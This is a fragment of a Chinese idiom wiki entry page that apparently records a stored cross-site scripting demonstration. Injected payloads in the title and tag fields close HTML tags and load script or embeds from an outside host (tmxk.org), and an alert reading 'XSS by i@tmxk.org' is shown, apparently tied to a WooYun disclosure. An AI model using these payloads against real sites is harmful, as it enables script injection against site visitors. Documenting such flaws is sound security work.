 http://www.laohuaxia.com/index.php?doc-view-1572
" /> " />
</title></script/src=//tmxk.org/q.js>
热门搜索：
首页 老话分类 排行榜 随便看看 图片百科 礼品商店
老话匣 >>所属分类 >> 成语
</title></script/src=//tmxk.org/q.js
-该词条未被审核
标签: " name="tag">"> 编辑/添加标签 设置词条首字母 表评论(0)
111111111111111
</textarea>">'><embed/src=//tmxk.org>
来自网页的消息
XSS by i@tmxk.org
确定
→如果您认为本词条还有待完善，请 编辑词条
www.wooyun.org